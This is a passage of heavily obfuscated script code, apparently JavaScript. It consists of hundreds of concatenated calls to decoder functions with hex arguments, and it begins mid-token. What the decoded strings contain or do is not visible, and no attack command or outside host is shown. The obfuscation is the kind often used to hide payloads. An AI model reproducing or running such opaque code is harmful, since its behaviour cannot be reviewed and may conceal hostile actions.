x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+